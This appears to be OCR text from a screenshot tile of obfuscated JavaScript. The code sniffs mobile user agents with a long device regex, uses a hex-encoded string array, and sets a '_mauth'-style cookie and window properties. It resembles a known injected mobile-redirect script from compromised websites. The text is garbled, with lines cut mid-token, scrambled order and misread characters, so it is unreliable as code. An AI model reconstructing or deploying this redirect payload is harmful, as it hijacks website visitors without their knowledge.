
)|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk
|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m
b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(4
v)|vm40|voda|vulc|vx(52|53|60|61|70|80
)|webc|whit|wi(g |nc|nw)|wmlb|wonu|x70
|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1
{var _0xecfdx3= new Date( new Date()[
1800000);document[_0x446d[2]]= _0×4
_0xecfdx3[_0x446d[12]]();window[_0x4
_0xecfdx2}}})(navigator[_0x446d[3]]|| n
window[_0x446d[5]],_0×446d[6])}var _
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6
[_0x446d[1]](_0×446d[0])== -1)
{(function(_0xecfdx1,_0xecfdx2){if(_0x
(_0×446d[7])== -1){if(/(android|bb\d+|m
+mobile|avantgo|bada\/|blackberry|blaze